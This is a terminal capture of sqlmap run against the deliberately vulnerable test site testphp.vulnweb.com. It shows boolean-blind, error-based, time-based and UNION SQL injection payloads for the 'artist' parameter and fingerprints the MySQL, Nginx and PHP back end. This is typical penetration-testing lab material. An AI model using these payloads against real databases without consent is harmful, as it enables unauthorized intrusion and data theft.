 ┌──(root㉿b40e8e60ee8d)-[/]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 OR 1=1
        ___
       __H__
 ___ ___[)]_____ ___ ___  {}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:15:49 /2025-09-20/
[03:15:49] [INFO] resuming back-end DBMS 'mysql'
[03:15:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8140=8140
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x717a766271,(SELECT (ELT(2602=2602,1))),0x716a717071),2602)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 4801 FROM (SELECT(SLEEP(5)))lyia)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8000 UNION ALL SELECT CONCAT(0x717a766271,0x42554d6d485952474a534e4c6b5566795864774f4c4e4a49584779634559754c6d7a724678686e68,0x716a717071)
,NULL,NULL-- -
---
[03:15:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[03:15:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:15:50 /2025-09-20/